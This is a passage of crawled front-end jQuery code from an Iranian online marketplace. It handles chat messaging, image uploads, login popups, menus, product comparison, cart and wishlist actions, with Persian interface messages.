                    RecieverTypeId: $("#PRecieverTypeId").val(),
                    ProductId: $("#PMessageProdutId").val(),
                    MessageTypeId: 2
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 2, "");
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                });
            });
        });

        $(document).on("change", "input#upload", function () {
            var formData = new FormData();
            var files = $('input#upload')[0].files;

            $.each(files, function (i, file) {
                formData.append('Image-' + i, file);
            });
            $("#ChatSendSection").addClass("DisableItemsSelect");
            $.ajax({
                url: "/Message/UploadImageMessage",
                type: 'POST',
                data: formData,
                cache: false,
                contentType: false,
                processData: false,
                success: function (result) {
                    if (result !== " ") {
                        $.get("/Message/ReplyMessage", {
                            RecieverUserName: $("#PRecieverUserName").val(),
                            ChatTxt: result,
                            RecieverTypeId: $("#PRecieverTypeId").val(),
                            ProductId: $("#PMessageProdutId").val(),
                            MessageTypeId: 3
                        }, function (data) {
                            $("#PMessageList").append(data);
                            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                            chat.server.send($("#PRecieverUserName").val(), result, $("#PMessageProdutId").val(), 3, "");
                            $("#PChatTxt").val("");
                            $("#PChatTxt").focus();
                        });
                    }
                    $("#ChatSendSection").removeClass("DisableItemsSelect");
                }
            });
        });
        $(document).on("click", "#PSendBtn", function () {
            $.get("/Message/ReplyMessage", {
                RecieverUserName: $("#PRecieverUserName").val(),
                ChatTxt: $("#PChatTxt").val(),
                RecieverTypeId: $("#PRecieverTypeId").val(),
                ProductId: $("#PMessageProdutId").val(),
                MessageTypeId: 1
            }, function (data) {
                $("#PMessageList").append(data);
                $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                $("#PChatTxt").val("");
                $("#PChatTxt").focus();
                chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 1, "");

            });
        });

        $(document).on("keypress", "textarea#PChatTxt", function (e) {
            if (e.keyCode === 13 && !e.shiftKey) {
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: $("#PRecieverUserName").val(),
                    ChatTxt: $("#PChatTxt").val(),
                    RecieverTypeId: $("#PRecieverTypeId").val(),
                    ProductId: $("#PMessageProdutId").val(),
                    MessageTypeId: 1
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 1, "");

                });
            }
        });

    });
}
    var SelectedProductIdForFreind = 0;
    $(document).on("click", ".NotificationLink", function () {
        var $This = $(this);
        $This.addClass("DisableItemsSelect");
        var productid = $(this).attr("data-productid");
        var Flag = 1;
        var attr = $(this).attr("data-flag");
        if (typeof attr !== typeof undefined && attr !== false) {
            Flag = 0;
        }
        if ($("#UserIsAuthenticated").val() === "1") {
            $("#ConversationDiv").html("<div style='height:50px;text-align:center;width:100%;padding:5px;'><i style='color:blue' class='fa fa-spinner fa-pulse fa-3x fa-fw'></i></div>");
            var UserNaem = $(this).attr("data-username");
            if (UserNaem !== "FriendUserName") {
                $.get("/Message/Conversation", {
                    UserName: UserNaem,
                    ProductId: productid
                }, function (data) {
                    $("#ConversationDiv").html(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    if (UserNaem !== null && productid !== "null" && Flag === 1) {
                        $.get("/Message/ReplyMessage", {
                            RecieverUserName: UserNaem,
                            ChatTxt: "",
                            ProductId: productid,
                            MessageTypeId: 2
                        }, function (data) {
                            $("#PMessageList").append(data);
                            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                            $("#PChatTxt").val("");
                            $("#PChatTxt").focus();
                            chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 2, "");

                        });
                        $.get("/Message/SelctedUserInfo", {
                            UserName: UserNaem
                        }, function (data) {
                            $("#UserSelectedForChat").html(data);
                            $("#UserSelectedForChat").removeClass("DisableItemsSelect");
                        });
                    }

                    $This.removeClass("DisableItemsSelect");
                });
            }
            else {
                $.get("/Message/Conversation", {
                    UserName: UserNaem,
                    ProductId: productid
                }, function (data) {
                    $("#ConversationDiv").html(data);
                    $("#ContentChat").addClass("DisableItemsModal");
                    SelectedProductIdForFreind = productid;
                    $("#PMessageList").addClass("PmessageListAlert");
                    $("#PMessageList").text("لطفا فرد مورد نظر خودتان را برای شروع گفتگو انتخاب کنبد");
                    $This.removeClass("disabled");
                });
            }
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }

    });

    $(document).on("click", ".BodyConversation #UsersList .SelectUser", function () {
        var SelectedUserName = $(this).attr("data-id");
        $(".BodyConversation #UsersList .SelectUser").removeClass("SelectedUser");
        $(this).addClass("SelectedUser");
        $("#ContentChat").addClass("DisableItemsSelect");
        $.get("/Message/PartialConversation", {
            UserName: SelectedUserName
        }, function (data) {
            $("#ContentChat").html(data);
            $("#ContentChat").removeClass("DisableItemsSelect");
            if ($("#ContentChat").hasClass("DisableItemsModal")) {
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: SelectedUserName,
                    ChatTxt: "",
                    ProductId: SelectedProductIdForFreind,
                    MessageTypeId: 2
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), SelectedProductIdForFreind, 2, "");

                });
            }
            $("#ContentChat").removeClass("DisableItemsModal");
            $("#PMessageList").removeClass("PmessageListAlert");
            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
        });
        $.get("/Message/SelctedUserInfo", {
            UserName: $(this).attr("data-id")
        }, function (data) {
            $("#UserSelectedForChat").html(data);
            $("#UserSelectedForChat").removeClass("DisableItemsSelect");
            $.get("/Message/NumberOfAllUnReadRecieveMessage", {
            }, function (Rdata) {
                if (Rdata === "0")
                    $("#AllCountMessage").css("display", "none");
                else
                    $("#AllCountMessage").text(Rdata);
            });
        });


        $(this).find('span.badge').css("display", "none");
    });

    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms

    $(document).on("keyup", ".HeaderUserSectionn input#PSearchUser", function (e) {
        clearTimeout(typingTimer); // this way will not run infinitely
        typingTimer = setTimeout(function () {
            $("#UsersList").addClass("DisableItems");
            $.get("/Message/SearchUsers", {
                KeyWords: $("input#PSearchUser").val(),
            }, function (data) {
                $("#UsersList").html(data);
                $("#UsersList").removeClass("DisableItems");
            });
        }, doneTypingInterval);
    });

    $(document).on("click", ".SelectTypeUserForchat img#MyStores", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/FindAllMyStores", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");
        });
    });


    $(document).on("click", ".SelectTypeUserForchat img#MyFollowingFollwer", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/SumFollowerFollowing", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");

        });
    });


    $(document).on("click", ".SelectTypeUserForchat img#CurrentUserChat", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/ShowUsersConversationsList", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");
        });
    });
    $(document).on("click", "a#Expand", function () {
        window.open("/Message/ShowConversationInNewWindow", $(this).data("companyname"), "width=700,height=600");
        $("#ConversationDiv").empty();
    });
    $(document).on("click", "a#minimize", function () {
        $(".BodyConversation").slideToggle(600);
    });
    $(document).on("click", "a#Close", function () {
        $("#ConversationDiv").empty();
    });

    $(document).on("click", ".Removenotification", function () {
        $(this).closest(".row").fadeOut(1000);
    });

    $(document).on("hover", ".MessageNotification", function () {
        $(this).css("display", "block").delay(4000).fadeOut(1000);
    });

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/Customfa_IR.js?v=1.3
body_size: 53549
content:
$(document).ready(function () {
    $.fn.extend({
        toggleText: function (a, b) {
            return this.text(this.text() === b ? a : b);
        }
    });

    $(".loginContainer .form-control").each(function () {
        var valueInput = $(this);
        if (valueInput.val().length > 0) {
            valueInput.prev().addClass("lableFocus");
        } else {
            valueInput.prev().removeClass("lableFocus");
        }
        valueInput.focus(function () {
            valueInput.prev().addClass("focus");
        });

        valueInput.blur(function () {
            valueInput.prev().removeClass("focus");
        });
        valueInput.on('input', function () {
            if (valueInput.val().length > 0) {
                valueInput.prev().addClass("lableFocus");
            } else {
                valueInput.prev().removeClass("lableFocus");
            }
        });
    });
    $(".loginModal").click(function () {
        $(".overlay").removeClass('hide').addClass("show");
        $(".popUp").removeClass('hide1').addClass("show1");

    });
    $(".overlay").click(function (e) {
        if (e.target !== this)
            return;
        $(".overlay").removeClass('show').addClass("hide");
        $(".popUp").removeClass('show1').addClass("hide1");

    });
    $(".closePopUp").click(function () {
        $(".overlay").removeClass('show').addClass("hide");
        $(".popUp").removeClass('show1').addClass("hide1");
    });

    //sign up

    $(".btn-signupModal").click(function () {
        $(".overlay2").removeClass('hide').addClass("show");
        $(".popUp2").removeClass('hide1').addClass("show1");

    });
    $(".overlay2").click(function (e) {
        if (e.target !== this)
            return;
        $(".overlay2").removeClass('show').addClass("hide");
        $(".popUp2").removeClass('show1').addClass("hide1");

    });
    $(".closePopUp2").click(function () {
        $(".overlay2").removeClass('show').addClass("hide");
        $(".popUp2").removeClass('show1').addClass("hide1");
    });

    function animateshowHidden(classSelected) {
        var i = 1;
        $(classSelected).each(function () {
            var pic = $(this);
            setTimeout(function () {
                pic.removeClass('hide').addClass("show");
            }, i++ * 200);
        });
    }

    var timeout = null;
    var delay = function (elem, callback) {
        timeout = setTimeout(callback, 200);
    };
    var timeout2 = null;
    var delay2 = function (elem, callback) {
        timeout2 = setTimeout(callback, 200);
    };
    $(document).on("mouseenter", ".levelFirstUl", function () {
        var $This = $(this);
        delay2($This, function () {
            $("#OverlayMenuHoverDiv").addClass("ActiveOverlay");
            $("#resultquiksearch").addClass("hide");
        });
    });

    $(document).on("mouseleave", ".levelFirstUl ", function () {
        clearTimeout(timeout2);
        var $This = $(this);
        if ($("#OverlayMenuHoverDiv").hasClass("ActiveOverlay"))
            $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
    });

    $(document).on("mouseenter", ".levelFirstUl .levelFirstli", function () {
        var $This = $(this);
        $This.find(".levelTwoUl").first().css("left", $(this).closest(".levelFirstUl").offset().left - $(this).offset().left + "px");
        var OffestRightParentUl = $(window).width() - ($(this).closest(".levelFirstUl").offset().left + $(this).closest(".levelFirstUl").outerWidth());
        var $thistUl = $(window).width() - ($(this).offset().left + $(this).outerWidth());
        $This.find(".levelTwoUl").first().css("right", (OffestRightParentUl - $thistUl)+ "px");
        delay($This, function () {
            $This.addClass("selected");
            $("#resultquiksearch").addClass("hide");
        });
    });

    $(document).on("mouseleave", ".levelFirstUl .levelFirstli", function () {
        clearTimeout(timeout);
        var $This = $(this);
        delay($This, function () {
            $(".levelFirstUl .levelFirstli").removeClass("selected");
        });
    });

    $(document).on("click", ".MobileHeader .MenuMobile", function () {
        $("#VertivcalNavbarMobile").addClass("SHowMenuMobile");
        $("#LoginNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#VertivcalNavbarMobile .BackMenuMobile", function () {
        $("#VertivcalNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#VertivcalNavbarMobile .OPenLevel2", function () {
        $(this).toggleClass("fa-angle-down").toggleClass("fa-angle-up");
        $(this).closest(".MenuLevel-one").toggleClass("selected");
        //$(this).next().removeClass("SHowMenuMobile");
    });
    $(document).on("click", ".MobileHeader ul .LodginDiv", function () {
        $("#LoginNavbarMobile").addClass("SHowMenuMobile");
        $("#VertivcalNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#LoginNavbarMobile .BackMenuMobile", function () {
        $("#LoginNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", ".MobileHeader ul .searchbtn", function () {
        $("#SearchProducMobileForm").slideToggle(300);
        $("#MenuAndOtherItemsDiv").toggleClass("OpenSearch");
    });

    $(document).on("keyup", "#MenuAndOtherItemsDiv input#CitiySearchInput", function () {
        if ($("#MenuAndOtherItemsDiv input#CitiySearchInput").val()) {
            $.get("/Home/SearchCity", {
                Name: $("#MenuAndOtherItemsDiv input#CitiySearchInput").val(),
            }, function (data) {
                $("#MenuAndOtherItemsDiv .CitiesItemUl").html(data);
            });
        }
    });

    $(document).on("click", ".call-forPrice-btn", function () {
        $("#ModalDiv .modal-dialog").addClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true });

    });

    $(document).on("click", "#MenuAndOtherItemsDiv .SelectLocation", function () {
        $("#MenuAndOtherItemsDiv .CitiesItemUl").slideToggle(0);
        $("#MenuAndOtherItemsDiv .InputLi").slideToggle(0);
    });
    $(document).on("click", "#MenuAndOtherItemsDiv .SelectCity", function () {
        var LocationInfo = new Object();
        LocationInfo.CityId = $(this).data("cityid");
        LocationInfo.CityName = $(this).data("cityname");
        localStorage.setItem("LocationInfoOB", JSON.stringify(LocationInfo));
        $(".SelectLocation").data("cityid", $(this).data("cityid"));
        $(".SelectLocation .CityName").text($(this).data("cityname"));
        $("#MenuAndOtherItemsDiv input#CitiySearchInput").val("");
        $("#MenuAndOtherItemsDiv .CitiesItemUl").hide();
        $("#MenuAndOtherItemsDiv .InputLi").hide();
    });

    $(document).on("click", ".right-module .title_block ", function () {
        $(this).closest(".right-module").find(".block_content").slideToggle(500);
        $(this).find(".fa").toggleClass("fa-minus").toggleClass("fa-plus");
    });
    $(document).on("mouseover", "#MenuAndOtherItemsDiv .MenuAndOtherItems .MenuBtn", function () {
        $("#VertivcalNavbar").show();
        $("#VertivcalNavbar").css("top", -10);
        $("#columns").addClass("DisableItemsMenu");

    });

    var typingTimermenu;                //timer identifier
    var doneTypingIntervalmenu = 200;  //time in ms
    $(document).on("mouseleave", "#MenuAndOtherItemsDiv .MenuAndOtherItems .MenuBtn", function () {
        clearTimeout(typingTimermenu);
        typingTimermenu = setTimeout(function () {
            $("#VertivcalNavbar").hide();
            $("#VertivcalNavbar").css("top", -2);
            $("#columns").removeClass("DisableItemsMenu");
        },
            doneTypingIntervalmenu);
    });
    $(document).on("mouseover", "#VertivcalNavbar", function () {
        clearTimeout(typingTimermenu);
        $("#VertivcalNavbar").show();
    });
    $(document).on("mouseleave", "#VertivcalNavbar", function () {
        clearTimeout(typingTimermenu);
        typingTimermenu = setTimeout(function () {
            $("#VertivcalNavbar").hide();
            $("#VertivcalNavbar").css("top", -2);
            $("#columns").removeClass("DisableItemsMenu");
        },
            doneTypingIntervalmenu);
    });
    $(document).on("click", ".MoreUsers", function () {
        var $This = $(this);
        var ProductId = $(this).attr("data-Id");
        var Url = "/Product/GetAllcustomerFavorit?ProductId=" + ProductId;
        $("#ProductFavoritCustomersModal").modal({ show: true, remote: Url });

    });

    $(document).on("click", ".MoreStoreUsers", function () {
        var $This = $(this);
        var StoreId = $(this).attr("data-Id");
        var Url = "/Product/GetAllcustomerFavoritStore?StoreId=" + StoreId;
        $("#ProductFavoritCustomersModal").modal({ show: true, remote: Url });

    });
    //$(document).on("click", "#login-block", function (e) {
    //    if ($(e.target).closest(".HeaderLogin").length > 0) {
    //        $(this).addClass("btn-login-hover");
    //        $(this).find(".login-block").addClass("login-block-hover");
    //    }
    //});

    var $clicky;
    $(document).mousedown(function (e) {
        $clicky = $(e.target);
    });
    $(document).mouseup(function (e) {
        $clicky = null;
    });


    $(document).on("click", ".login-block .fa-times-circle", function () {
        $("#login-block").removeClass("btn-login-hover");
        $("#login-block .login-block").removeClass("login-block-hover");
    });
    var ArrayProductsTemp = JSON.parse(localStorage.getItem("ArrayProduct"));
    if (ArrayProductsTemp !== null && ArrayProductsTemp.length > 0) {
        $("#CompareBox").css("display", "block");
        $(".CompareBtn .Cbadge").text(ArrayProductsTemp.length);
        $.each(ArrayProductsTemp, function (k) {
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ArrayProductsTemp[k].PathImage);
            $Template.find("p").first().text(ArrayProductsTemp[k].Name);
            $Template.find(".ProductItem").first().attr("data-id", ArrayProductsTemp[k].Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
        });
    }

    $(document).on("click", "#CompareBox .CompareBtn", function () {
        var ArrayProductsTemp = JSON.parse(localStorage.getItem("ArrayProduct"));
        var ProductIdList = [];
        $.each(ArrayProductsTemp, function (k) {
            ProductIdList.push(ArrayProductsTemp[k].Id);
        });
        $("#ContentDiv").addClass("DisableItems");
        jQuery.ajaxSettings.traditional = true;
        $.get("/Product/ProductCompare", {
            ProductIdList: ProductIdList,
        }, function (data) {
            $("#ContentDiv").html(data);
            $("#ContentDiv").removeClass("DisableItems");
        });
    });

    $(document).on("click", "#ReturnFromCompareBtn", function () {
        var St = (window.location.href).replace("#!", "");
        window.location.href = St;
    });

    $(document).on("click", "#ClearListCompare", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        ArrayProducts = [];
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        $("#CompareBox .ProductsCompareList").empty();
    });

    $(document).on("click", " #CompareBox .CanselCompareBtn", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        ArrayProducts = [];
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        $("#CompareBox .ProductsCompareList").empty();
        $("#CompareBox").css("display", "none");
    });

    $(document).on("click", "#CompareBox .fa-remove", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        var PId = $(this).closest(".ProductItem").data("id");
        var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === PId; });
        ArrayProducts.splice(Pindex, 1);
        var $Template = $("#CompareBox .ProductsCompareList");

        $Template.find('.ProductItem[data-id="' + PId + '"]').first().remove();
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        if (ArrayProducts.length === 0)
            $("#CompareBox").css("display", "none");
    });

    $(document).on("click", ".compare", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        var $ParentDiv = $(this).closest(".ItemListView, .SearchItemTable");
        if (ArrayProducts === null || ArrayProducts.length === 0) {
            var ProductOB = new Object();
            ProductOB.Id = $(this).data("id");
            ProductOB.PathImage = $ParentDiv.find("img.img-responsive").first().attr("src");
            ProductOB.Name = $ParentDiv.find(".p-name").first().text();
            ProductOB.CategoryId = $(this).data("categoryid");
            var ArrayProduct = [];
            ArrayProduct.push(ProductOB);
            localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProduct));
            $(this).toggleClass("SelectForCompare")
            $(this).find(".fa").toggleClass("fa-square-o , fa-check-square");
            $(".CompareBtn .Cbadge").text(1);
            $("#CompareBox").css("display", "block");
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ProductOB.PathImage);
            $Template.find("p").first().text(ProductOB.Name);
            $Template.find(".ProductItem").first().attr("data-id", ProductOB.Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
            $("#CompareBox .ProductsCompareList").css("display", "block");
            setTimeout(function () {
                $("#CompareBox .ProductsCompareList").slideUp(500);
            }, 2000);
        }
        else {
            $(this).toggleClass("SelectForCompare");
            $(this).find(".fa").toggleClass("fa-square-o , fa-check-square");
            var $ThisTemp = $(this);
            var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === $ThisTemp.data("id"); });
            if (Pindex === -1) {
                var Cindex = ArrayProducts.findIndex(function (x) { return x.CategoryId === $ThisTemp.data("categoryid"); });
                if (Cindex !== -1) {
                    if (ArrayProducts.length < 4) {
                        var ProductOB2 = new Object();
                        ProductOB2.Id = $(this).data("id");
                        ProductOB2.PathImage = $ParentDiv.find("img.img-responsive").first().attr("src");
                        ProductOB2.Name = $ParentDiv.find(".KalaName").first().text();
                        ProductOB2.CategoryId = $(this).data("categoryid");
                        ArrayProducts.push(ProductOB2);
                        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
                        var $Template2 = $("#ProductsCompareTemplate");
                        $Template2.find("img").first().attr("src", ProductOB2.PathImage);
                        $Template2.find("p").first().text(ProductOB2.Name);
                        $Template2.find(".ProductItem").first().attr("data-id", ProductOB2.Id);
                        $("#CompareBox .ProductsCompareList").append($Template2.html());
                    } else {
                        $("#JQueryMessageList").html($("#ErrorMessagegather4Template").html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                }
                else {
                    $("#JQueryMessageList").html($("#ErrorMessageTemplate").html());
                    setTimeout(function () {
                        $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                    }, 3000);
                }
            }
            else {
                ArrayProducts.splice(Pindex, 1);
                var $Template3 = $("#CompareBox .ProductsCompareList");
                var PId = $(this).data("id");
                $Template3.find('.ProductItem[data-id="' + PId + '"]').first().remove();
                localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                $(".CompareBtn .Cbadge").text(ArrayProducts.length);
            }
        }
    });

    $(document).on("click", ".CompareInDetailsProduct", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        if (ArrayProducts === null || ArrayProducts.length === 0) {
            var ProductOB = new Object();
            ProductOB.Id = $(this).data("id");
            ProductOB.PathImage = $("#product-zoom").attr("src");
            ProductOB.Name = $(".product-name strong").text();
            ProductOB.CategoryId = $(this).data("categoryid");
            var ArrayProduct = [];
            ArrayProduct.push(ProductOB);
            localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProduct));
            //$(this).toggleClass("SelectForCompare");
            $(".CompareBtn .Cbadge").text(1);
            $("#CompareBox").css("display", "block");
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ProductOB.PathImage);
            $Template.find("p").first().text(ProductOB.Name);
            $Template.find(".ProductItem").first().attr("data-id", ProductOB.Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
            $("#CompareBox .ProductsCompareList").css("display", "block");
            setTimeout(function () {
                $("#CompareBox .ProductsCompareList").slideUp(500);
            }, 2000);
        }
        else {
            //$(this).toggleClass("SelectForCompare");
            var $ThisTemp = $(this);
            var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === $ThisTemp.data("id"); });
            if (Pindex === -1) {
                var Cindex = ArrayProducts.findIndex(function (x) { return x.CategoryId === $ThisTemp.data("categoryid"); });
                if (Cindex !== -1) {
                    if (ArrayProducts.length < 4) {
                        var ProductOB3 = new Object();
                        ProductOB3.Id = $(this).data("id");
                        ProductOB3.PathImage = $("#product-zoom").attr("src");
                        ProductOB3.Name = $(".product-name strong").text();
                        ProductOB3.CategoryId = $(this).data("categoryid");
                        ArrayProducts.push(ProductOB3);
                        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
                        var $Template4 = $("#ProductsCompareTemplate");
                        $Template4.find("img").first().attr("src", ProductOB3.PathImage);
                        $Template4.find("p").first().text(ProductOB3.Name);
                        $Template4.find(".ProductItem").first().attr("data-id", ProductOB3.Id);
                        $("#CompareBox .ProductsCompareList").append($Template4.html());
                    } else {
                        $("#JQueryMessageList").html($("#ErrorMessagegather4Template").html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                }
                else {
                    $("#JQueryMessageList").html($("#ErrorMessageTemplate").html());
                    setTimeout(function () {
                        $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                    }, 3000);
                }
            }
            else {
                ArrayProducts.splice(Pindex, 1);
                var $Template5 = $("#CompareBox .ProductsCompareList");
                var PId = $(this).data("id");
                $Template5.find('.ProductItem[data-id="' + PId + '"]').first().remove();
                localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                $(".CompareBtn .Cbadge").text(ArrayProducts.length);
            }
        }
    });


    $(".LoginBtnPartial").click(function () {
        var ReurnUrl = "/ShoppingCart/LoginForShoppingCart";
        var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
        //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
        $(".overlay").removeClass('hide').addClass("show");
        $(".popUp").removeClass('hide1').addClass("show1");

    });

    $("ul#CategoryListUl >li a").click(function () {
        $("a#SelectedLCategoryId").html($(this).text() + " " + '<span class="fa  fa-angle-down" style="padding-left:0px;padding-right:5px;"></span> ');
        $("input#category").val($(this).attr("data-id"));
    });


    $(document).on("click", ".add-to-cart", function () {
        $("#PureProductItems").addClass("DisableItemsSelect");
        var ProductId = $(this).attr("data-id");
        $.ajax({
            url: "/ShoppingCart/AddToCart",
            type: "POST",
            dataType: "Json",
            data: {
                Quantity: $("#option-product-qty").val(),
                ProductId: ProductId
            },
            success: function (Result) {
                if (Result.actionid === 1) {
                    $.get("/ShoppingCart/ShowItemsCart", {
                    }, function (data) {
                        $("#cart-block").html(data);
                    });
                    $.get("/ShoppingCart/CartCountItem", {
                    }, function (ResultData) {
                        $("#CountCartItemMobile").text(ResultData);
                    });
                    swal({
                        title: "توجه",
                        text: "کالای انتخابی شما با موفقیت به سبد خریدتان اضافه شد. اگر انتخاب دیگری ندارید با کلیک بر روی سبد خرید لیست خریدهای خود را نهایی کنید ",
                        type: "success",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-success',
                        confirmButtonText: 'تائید',
                        closeOnConfirm: false,
                    });
                }
                else if (Result.actionid === 0) {
                    swal({
                        title: "اخطار",
                        text: "کالای انتخابی شما قبلا به سبد خرید اضافه شده است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 2) {
                    swal({
                        title: "اخطار",
                        text: "در اضافه کردن کالای مورد نظر شما به سبد خرید خطایی رخ داده است. در صورت تمایل مشکل رخ داده با مدیریت سایت در میان بگذارید",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 3) {
                    swal({
                        title: "اخطار",
                        text: "کالای انتخاب شده ی شما در سیستم موجود نمیباشد",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 4) {
                    swal({
                        title: "اخطار",
                        text: "کالا انتخاب شده ناموجود است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 5) {
                    swal({
                        title: "اخطار",
                        text: "تنوع کالایی انتخاب شده ناموجود است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                $("#PureProductItems").removeClass("DisableItemsSelect");
            }
        });
    });

    $(document).on("click", ".remove_link", function () {
        Id = $(this).attr("data-id");
        var quantity = $(this).attr("data-quantity");
        var ProductId = $(this).attr("data-productid");
        $("#cart-block").addClass("DisableItemsSelect");
        $.get("/ShoppingCart/RemoveOfCart", {
            Id: Id,
        }, function (Resultdata) {
            $.get("/ShoppingCart/ShowItemsCart", {
            }, function (data) {
                $("#cart-block").html(data);
                $("#cart-block").removeClass("DisableItemsSelect");
            });

        });
    });

    $(document).on("click", ".wishlist", function () {
        var ProductId = $(this).attr("data-id");
        if ($("#UserIsAuthenticated").val()) {
            var $This = $(this);
            $(this).addClass("DisableItemsSelect");
            $.ajax({
                url: "/Customer/AddRemoveWishListProduct",
                type: "get",
                dataType: "Json",
                data: { ProductId: ProductId },
                success: function (Result) {
                    if (Result.Error) {
                        $This.find(".fa").removeClass("LikeProduct");
                        $This.find(".fa").removeClass("fa-heart").addClass("fa-heart-o");
                        $This.find(".LikeDislike").text(Result.Count);
                        var $Temp = $("#ErrorTemplate");
                        $Temp.find(".titleerrormessage").text(Result.Message);

                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    else {
                        $This.find(".fa").addClass("LikeProduct");
                        $This.find(".fa").removeClass("fa-heart-o").addClass("fa-heart");
